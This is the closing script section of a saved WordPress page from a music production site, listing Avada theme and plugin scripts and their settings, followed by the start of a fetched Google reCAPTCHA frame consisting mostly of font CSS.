					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script> var essbInstagramUpdater = {"nonce":"881fb0ed2a","ajaxurl":"/"};</script><script type="text/javascript" src="../../../wp-content/plugins/mailster/assets/js/form.min_ver-2.4.18.js" id="mailster-form-js"></script>
<script type="text/javascript" src="../../../wp-content/plugins/jetpack/_inc/build/photon/photon.min_ver-20130122.js" id="jetpack-photon-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/musicproductionhq.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type="text/javascript" src="../../../wp-content/plugins/contact-form-7/includes/js/scripts_ver-4.9.1.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="../../../wp-content/js/devicepx-jetpack_ver-202416.js" id="devicepx-js"></script>
<script type="text/javascript" id="tptn_tracker-js-extra">
/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"http:\/\/musicproductionhq.com\/","top_ten_id":"234","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"1563941284"};
/* ]]> */
</script>
<script type="text/javascript" src="../../../wp-content/plugins/top-10/includes/js/top-10-tracker.min_ver-1.0.js" id="tptn_tracker-js"></script>
<!--[if IE 9]>
<script type='text/javascript' src='http://musicproductionhq.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-ie9.js?ver=1' id='fusion-ie9-js'></script>
<![endif]-->
<script type="text/javascript" src="../../../wp-includes/js/comment-reply.min_ver-6.2.2.js" id="comment-reply-js"></script>
<script type="text/javascript" src="../../../wp-content/themes/Avada/includes/lib/assets/min/js/library/isotope_ver-3.0.4.js" id="isotope-js"></script>
<script type="text/javascript" src="../../../wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.infinitescroll_ver-2.1.js" id="jquery-infinite-scroll-js"></script>
<script type="text/javascript" src="../../../wp-content/plugins/fusion-core/js/min/avada-faqs_ver-1.js" id="avada-faqs-js"></script>
<script type="text/javascript" src="../../../wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr_ver-3.3.1.js" id="modernizr-js"></script>
<script type="text/javascript" src="../../../wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids_ver-1.1.js" id="jquery-fitvids-js"></script>
<script type="text/javascript" id="fusion-video-general-js-extra">
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="../../../wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general_ver-1.js" id="fusion-video-general-js"></script>
<script type="text/javascript" id="jquery-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script type="text/javascript" src="../../../wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox_ver-2.2.3.js" id="jquery-lightbox-js"></script>
<script type="text/javascript" src="../../../wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel_ver-3.0.6.js" id="jquery-mousewheel-js"></script>
<script type="text/javascript" id="fusion-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"1","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.80","lightbox_desc":"1","lightbox_social":"1","lightbox_deeplinking":"1","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_animation_speed":"Fast"};
/* ]]> */
</script>
<script type="text/javascript" src="../../../wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox_ver-1.js" id="fusion-lightbox-js"></script>
<script type="text/javascript" src="../../../wp-content/themes/Avada/includes/lib/assets/min/js/library/imagesLoaded_ver-3.1.8.js" id="images-loaded-js"></script>
<script type="text/javascript" src="../../../wp-content/themes/Avada/includes/lib/assets/min/js/library/packery_ver-2.0.0.js" id="packery-js"></script>
<script type="text/javascript" id="avada-portfolio-js-extra">
/* <![CDATA[ */
var avadaPortfolioVars = {"lightbox_behavior":"all","infinite_finished_msg":"<em>All items displayed.<\/em>","infinite_blog_text":"<em>Loading the next set of posts...<\/em>","content_break_point":"800"};
/* ]]> */
</script>
<script type="text/javascript" src="../../../wp-content/plugins/fusion-core/js/min/avada-portfolio_ver-1.js" id="avada-portfolio-js"></script>
<script type="text/javascript" src="../../../wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua_ver-2.1.28.js" id="cssua-js"></script>
<script type="text/javascript" src="../../../wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.waypoints_ver-2.0.3.js" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="../../../wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-waypoints_ver-1.js" id="fusion-waypoints-js"></script>
<script type="text/javascript" id="fusion-animations-js-extra">
/* <![CDATA[ */
var fusionAnimationsVars = {"disable_mobile_animate_css":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="../../../wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations_ver-1.js" id="fusion-animations-js"></script>
<script type="text/javascript" src="../../../wp-content/plugins/fusion-builder/assets/js/min/general/fusion-flip-boxes_ver-1.js" id="fusion-flip-boxes-js"></script>
<script type="text/javascript" src="../../../wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.modal_ver-3.1.1.js" id="bootstrap-modal-js"></script>
<script type="text/javascript" src="../../../wp-content/plugins/fusion-builder/assets/js/min/general/fusion-modal_ver-1.js" id="fusion-modal-js"></script>
<script type="text/javascript" src="../../../wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.collapse_ver-3.1.1.js" id="bootstrap-collapse-js"></script>
<script type="text/javascript" id="fusion-equal-heights-js-extra">
/* <![CDATA[ */
var fusionEqualHeightVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type="text/javascript" src="../../../wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-equal-heights_ver-1.js" id="fusion-equal-heights-js"></script>
<script type="text/javascript" src="../../../wp-content/plugins/fusion-builder/assets/js/min/general/fusion-toggles_ver-1.js" id="fusion-toggles-js"></script>
<script type="text/javascript" src="../../../wp-content/plugins/fusion-builder/assets/js/min/general/fusion-events_ver-1.js" id="fusion-events-js"></script>
<script type="text/javascript" src="../../../wp-content/plugins/fusion-builder/assets/js/min/library/jquery.countTo_ver-1.js" id="jquery-count-to-js"></script>
<script type="text/javascript" src="../../../wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.appear_ver-1.js" id="jquery-appear-js"></script>
<script type="text/javascript" id="fusion-counters-box-js-extra">
/* <![CDATA[ */
var fusionCountersBox = {"counter_box_speed":"1000"};
/* ]]> */
</script>
<script type="text/javascript" src="../../../wp-content/plugins/fusion-builder/assets/js/min/general/fusion-counters-box_ver-1.js" id="fusion-counters-box-js"></script>
<script type="text/javascript" id="fusion-recent-posts-js-extra">
/* <![CDATA[ */
var fusionRecentPostsVars = {"infinite_loading_text":"<em>Loading the next set of posts...<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="../../../wp-content/plugins/fusion-builder/assets/js/min/general/fusion-recent-posts_ver-1.js" id="fusion-recent-posts-js"></script>
<script type="text/javascript" src="../../../wp-content/plugins/fusion-builder/assets/js/min/general/fusion-gallery_ver-1.js" id="fusion-gallery-js"></script>
<script type="text/javascript" src="../../../wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition_ver-3.3.6.js" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="../../../wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tab_ver-3.1.1.js" id="bootstrap-tab-js"></script>
<script type="text/javascript" id="fusion-tabs-js-extra">
/* <![CDATA[ */
var fusionTabVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type="text/javascript" src="../../../wp-content/plugins/fusion-builder/assets/js/min/general/fusion-tabs_ver-1.js" id="fusion-tabs-js"></script>
<script type="text/javascript" src="../../../wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.cycle_ver-3.0.3.js" id="jquery-cycle-js"></script>
<script type="text/javascript" id="fusion-testimonials-js-extra">
/* <![CDATA[ */
var fusionTestimonialVars = {"testimonials_speed":"4000"};
/* ]]> */
</script>
<script type="text/javascript" src="../../../wp-content/plugins/fusion-builder/assets/js/min/general/fusion-testimonials_ver-1.js" id="fusion-testimonials-js"></script>
<script type="text/javascript" src="../../../wp-content/plugins/fusion-builder/assets/js/min/general/fusion-content-boxes_ver-1.js" id="fusion-content-boxes-js"></script>
<script type="text/javascript" id="jquery-fusion-maps-js-extra">
/* <![CDATA[ */
var fusionMapsVars = {"admin_ajax":"/"};
/* ]]> */
</script>
<script type="text/javascript" src="../../../wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fusion_maps_ver-2.2.2.js" id="jquery-fusion-maps-js"></script>
<script type="text/javascript" src="../../../wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-google-map_ver-1.js" id="fusion-google-map-js"></script>
<script type="text/javascript" src="../../../wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easyPieChart_ver-2.1.7.js" id="jquery-easy-pie-chart-js"></script>
<script type="text/javascript" src="../../../wp-content/plugins/fusion-builder/assets/js/min/general/fusion-counters-circle_ver-1.js" id="fusion-counters-circle-js"></script>
<script type="text/javascript" src="../../../wp-content/plugins/fusion-builder/assets/js/min/library/jquery.event.move_ver-2.0.js" id="jquery-event-move-js"></script>
<script type="text/javascript" src="../../../wp-content/plugins/fusion-builder/assets/js/min/general/fusion-image-before-after_ver-1.0.js" id="fusion-image-before-after-js"></script>
<script type="text/javascript" src="../../../wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fade_ver-1.js" id="jquery-fade-js"></script>
<script type="text/javascript" src="../../../wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.requestAnimationFrame_ver-1.js" id="jquery-request-animation-frame-js"></script>
<script type="text/javascript" src="../../../wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-parallax_ver-1.js" id="fusion-parallax-js"></script>
<script type="text/javascript" id="fusion-video-bg-js-extra">
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="../../../wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg_ver-1.js" id="fusion-video-bg-js"></script>
<script type="text/javascript" id="fusion-container-js-extra">
/* <![CDATA[ */
var fusionContainerVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","is_sticky_header_transparent":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="../../../wp-content/plugins/fusion-builder/assets/js/min/general/fusion-container_ver-1.js" id="fusion-container-js"></script>
<script type="text/javascript" id="fusion-column-bg-image-js-extra">
/* <![CDATA[ */
var fusionBgImageVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type="text/javascript" src="../../../wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column-bg-image_ver-1.js" id="fusion-column-bg-image-js"></script>
<script type="text/javascript" src="../../../wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column_ver-1.js" id="fusion-column-js"></script>
<script type="text/javascript" src="../../../wp-content/plugins/fusion-builder/assets/js/min/general/fusion-syntax-highlighter_ver-1.js" id="fusion-syntax-highlighter-js"></script>
<script type="text/javascript" src="../../../wp-content/plugins/fusion-builder/assets/js/min/library/jquery.countdown_ver-1.0.js" id="jquery-count-down-js"></script>
<script type="text/javascript" src="../../../wp-content/plugins/fusion-builder/assets/js/min/general/fusion-countdown_ver-1.js" id="fusion-count-down-js"></script>
<script type="text/javascript" src="../../../wp-content/plugins/fusion-builder/assets/js/min/general/fusion-title_ver-1.js" id="fusion-title-js"></script>
<script type="text/javascript" src="../../../wp-content/plugins/fusion-builder/assets/js/min/general/fusion-progress_ver-1.js" id="fusion-progress-js"></script>
<script type="text/javascript" src="../../../wp-content/plugins/fusion-builder/assets/js/min/library/Chart_ver-2.7.1.js" id="fusion-chartjs-js"></script>
<script type="text/javascript" src="../../../wp-content/plugins/fusion-builder/assets/js/min/general/fusion-chart_ver-1.js" id="fusion-chart-js"></script>
<script type="text/javascript" src="../../../wp-content/themes/Avada/includes/lib/assets/min/js/library/vimeoPlayer_ver-2.2.1.js" id="vimeo-player-js"></script>
<script type="text/javascript" id="fusion-video-js-extra">
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="../../../wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video_ver-1.js" id="fusion-video-js"></script>
<script type="text/javascript" src="../../../wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverintent_ver-1.js" id="jquery-hover-intent-js"></script>
<script type="text/javascript" src="../../../wp-content/themes/Avada/assets/min/js/general/avada-vertical-menu-widget_ver-1.js" id="avada-vertical-menu-widget-js"></script>
<script type="text/javascript" src="../../../wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip_ver-3.3.5.js" id="bootstrap-tooltip-js"></script>
<script type="text/javascript" src="../../../wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.popover_ver-3.3.5.js" id="bootstrap-popover-js"></script>
<script type="text/javascript" src="../../../wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.carouFredSel_ver-6.2.1.js" id="jquery-caroufredsel-js"></script>
<script type="text/javascript" src="../../../wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing_ver-1.3.js" id="jquery-easing-js"></script>
<script type="text/javascript" src="../../../wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider_ver-2.2.2.js" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="../../../wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverflow_ver-1.js" id="jquery-hover-flow-js"></script>
<script type="text/javascript" src="../../../wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery_placeholder_ver-2.0.7.js" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="../../../wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.touchSwipe_ver-1.6.6.js" id="jquery-touch-swipe-js"></script>
<script type="text/javascript" src="../../../wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert_ver-1.js" id="fusion-alert-js"></script>
<script type="text/javascript" id="fusion-carousel-js-extra">
/* <![CDATA[ */
var fusionCarouselVars = {"related_posts_speed":"2500","carousel_speed":"2500"};
/* ]]> */
</script>
<script type="text/javascript" src="../../../wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-carousel_ver-1.js" id="fusion-carousel-js"></script>
<script type="text/javascript" id="fusion-flexslider-js-extra">
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"1","page_smoothHeight":"false","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="../../../wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider_ver-1.js" id="fusion-flexslider-js"></script>
<script type="text/javascript" src="../../../wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-popover_ver-1.js" id="fusion-popover-js"></script>
<script type="text/javascript" src="../../../wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip_ver-1.js" id="fusion-tooltip-js"></script>
<script type="text/javascript" src="../../../wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box_ver-1.js" id="fusion-sharing-box-js"></script>
<script type="text/javascript" id="fusion-blog-js-extra">
/* <![CDATA[ */
var fusionBlogVars = {"infinite_blog_text":"<em>Loading the next set of posts...<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","lightbox_behavior":"all","blog_pagination_type":"Infinite Scroll","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="../../../wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-blog_ver-1.js" id="fusion-blog-js"></script>
<script type="text/javascript" src="../../../wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-button_ver-1.js" id="fusion-button-js"></script>
<script type="text/javascript" src="../../../wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global_ver-1.js" id="fusion-general-global-js"></script>
<script type="text/javascript" id="fusion-ie1011-js-extra">
/* <![CDATA[ */
var fusionIe1011Vars = {"form_bg_color":"#ffffff"};
/* ]]> */
</script>
<script type="text/javascript" src="../../../wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-ie1011_ver-1.js" id="fusion-ie1011-js"></script>
<script type="text/javascript" id="avada-header-js-extra">
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_layout":"v7","header_sticky":"0","header_sticky_type2_layout":"menu_only","side_header_break_point":"1023","header_sticky_mobile":"0","header_sticky_tablet":"0","mobile_menu_design":"modern","sticky_header_shrinkage":"1","nav_height":"126","nav_highlight_border":"3","nav_highlight_style":"bar","logo_margin_top":"31px","logo_margin_bottom":"31px","layout_mode":"wide","header_padding_top":"-10px","header_padding_bottom":"-10px","offset_scroll":"framed"};
/* ]]> */
</script>
<script type="text/javascript" src="../../../wp-content/themes/Avada/assets/min/js/general/avada-header_ver-5.7.2.js" id="avada-header-js"></script>
<script type="text/javascript" id="avada-menu-js-extra">
/* <![CDATA[ */
var avadaMenuVars = {"header_position":"Top","logo_alignment":"Center","header_sticky":"0","side_header_break_point":"1023","mobile_menu_design":"modern","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","mobile_submenu_open":"Open Sub Menu","mobile_submenu_close":"Close Sub Menu","submenu_slideout":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="../../../wp-content/themes/Avada/assets/min/js/general/avada-menu_ver-5.7.2.js" id="avada-menu-js"></script>
<script type="text/javascript" id="fusion-scroll-to-anchor-js-extra">
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="../../../wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor_ver-1.js" id="fusion-scroll-to-anchor-js"></script>
<script type="text/javascript" id="fusion-responsive-typography-js-extra">
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"80%","typography_responsive":"","typography_sensitivity":"0.6","typography_factor":"1.5","elements":"h1, h2, h3, h4, h5, h6"};
/* ]]> */
</script>
<script type="text/javascript" src="../../../wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography_ver-1.js" id="fusion-responsive-typography-js"></script>
<script type="text/javascript" src="../../../wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy_ver-3.3.2.js" id="bootstrap-scrollspy-js"></script>
<script type="text/javascript" id="avada-comments-js-extra">
/* <![CDATA[ */
var avadaCommentVars = {"title_style_type":"double solid","title_margin_top":"0px","title_margin_bottom":"31px"};
/* ]]> */
</script>
<script type="text/javascript" src="../../../wp-content/themes/Avada/assets/min/js/general/avada-comments_ver-5.7.2.js" id="avada-comments-js"></script>
<script type="text/javascript" src="../../../wp-content/themes/Avada/assets/min/js/general/avada-general-footer_ver-5.7.2.js" id="avada-general-footer-js"></script>
<script type="text/javascript" src="../../../wp-content/themes/Avada/assets/min/js/general/avada-quantity_ver-5.7.2.js" id="avada-quantity-js"></script>
<script type="text/javascript" src="../../../wp-content/themes/Avada/assets/min/js/general/avada-scrollspy_ver-5.7.2.js" id="avada-scrollspy-js"></script>
<script type="text/javascript" src="../../../wp-content/themes/Avada/assets/min/js/general/avada-select_ver-5.7.2.js" id="avada-select-js"></script>
<script type="text/javascript" id="avada-sidebars-js-extra">
/* <![CDATA[ */
var avadaSidebarsVars = {"header_position":"top","header_layout":"v7","header_sticky":"0","header_sticky_type2_layout":"menu_only","side_header_break_point":"1023","header_sticky_tablet":"0","sticky_header_shrinkage":"1","nav_height":"126","content_break_point":"800"};
/* ]]> */
</script>
<script type="text/javascript" src="../../../wp-content/themes/Avada/assets/min/js/general/avada-sidebars_ver-5.7.2.js" id="avada-sidebars-js"></script>
<script type="text/javascript" src="../../../wp-content/themes/Avada/assets/min/js/library/jquery.sticky-kit_ver-5.7.2.js" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="../../../wp-content/themes/Avada/assets/min/js/general/avada-tabs-widget_ver-5.7.2.js" id="avada-tabs-widget-js"></script>
<script type="text/javascript" id="jquery-to-top-js-extra">
/* <![CDATA[ */
var toTopscreenReaderText = {"label":"Go to Top"};
/* ]]> */
</script>
<script type="text/javascript" src="../../../wp-content/themes/Avada/assets/min/js/library/jquery.toTop_ver-1.2.js" id="jquery-to-top-js"></script>
<script type="text/javascript" id="avada-to-top-js-extra">
/* <![CDATA[ */
var avadaToTopVars = {"status_totop_mobile":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="../../../wp-content/themes/Avada/assets/min/js/general/avada-to-top_ver-5.7.2.js" id="avada-to-top-js"></script>
<script type="text/javascript" src="../../../wp-content/themes/Avada/assets/min/js/general/avada-drop-down_ver-5.7.2.js" id="avada-drop-down-js"></script>
<script type="text/javascript" id="avada-mobile-image-hover-js-extra">
/* <![CDATA[ */
var avadaMobileImageVars = {"side_header_break_point":"1023"};
/* ]]> */
</script>
<script type="text/javascript" src="../../../wp-content/themes/Avada/assets/min/js/general/avada-mobile-image-hover_ver-5.7.2.js" id="avada-mobile-image-hover-js"></script>
<script type="text/javascript" src="../../../wp-content/themes/Avada/assets/min/js/general/avada-contact-form-7_ver-5.7.2.js" id="avada-contact-form-7-js"></script>
<script type="text/javascript" id="avada-fusion-slider-js-extra">
/* <![CDATA[ */
var avadaFusionSliderVars = {"side_header_break_point":"1023","slider_position":"below","header_transparency":"0","mobile_header_transparency":"0","header_position":"Top","content_break_point":"800","status_vimeo":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="../../../wp-content/plugins/fusion-core/js/min/avada-fusion-slider_ver-1.js" id="avada-fusion-slider-js"></script>
<script type="text/javascript" src="../../../wp-content/plugins/aawp 2/public/assets/js/scripts.min_ver-3.8.5.js" id="aawp-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfCcBAaAAAAAPxFLlUG1qbT4LeKehYE9CLxlumn&amp;hl=en&amp;ver=3.0" id="mailster_recaptcha_script-js"></script>
<script type="text/javascript" id="mailster_recaptcha_script-js-after">
grecaptcha.ready(function(){grecaptcha.execute('6LfCcBAaAAAAAPxFLlUG1qbT4LeKehYE9CLxlumn', {action:'mailster_form_1_submit'}).then(function(token){var ri=document.getElementsByName('g-recaptcha-response');for (var i=0;i<ri.length;i++){ri[i].value = token;}});});
grecaptcha.ready(function(){grecaptcha.execute('6LfCcBAaAAAAAPxFLlUG1qbT4LeKehYE9CLxlumn', {action:'mailster_form_1_submit'}).then(function(token){var ri=document.getElementsByName('g-recaptcha-response');for (var i=0;i<ri.length;i++){ri[i].value = token;}});});
</script>
    <script type="text/javascript">
        /* <![CDATA[ */
        var aawp_geotargeting_api = "";
        var aawp_geotargeting_settings = {"store":"com","mode":"title"};
        var aawp_geotargeting_localized_stores = {"ca":"ca","de":"de","at":"de","ch":"de","es":"es","fr":"fr","in":"in","it":"it","jp":"co.jp","gb":"co.uk","ie":"co.uk"};
        var aawp_geotargeting_tracking_ids = {"ca":"dbamazon024-20","de":"dbamazon0e-21","es":"dbamazon0f-21","fr":"dbamazon0b-21","in":"dbamazon05-21","it":"dbamazon0c-21","co.jp":"dbamazon0j-22","co.uk":"dbamazon21uk-21"};
        /* ]]> */
    </script>
    <script type="text/javascript" src="../../../e-202416.js" async="async" defer="defer"></script>
<script type="text/javascript">(function() { var po = document.createElement('script'); po.type = 'text/javascript'; po.async=true;; po.src = '../../../wp-content/plugins/easy-social-share-buttons3/assets/js/essb-core.min.js'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s); })();</script>	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfCcBAaAAAAAPxFLlUG1qbT4LeKehYE9CLxlumn&co=aHR0cHM6Ly9tdXNpY3Byb2R1Y3Rpb25ocS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=8ln0pi9zsone
body_size: 48820
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
